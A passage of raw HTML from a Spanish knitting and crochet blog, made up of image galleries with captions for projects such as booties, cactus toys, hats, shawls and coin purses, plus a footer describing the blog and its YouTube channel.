https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-2314 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-2314 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
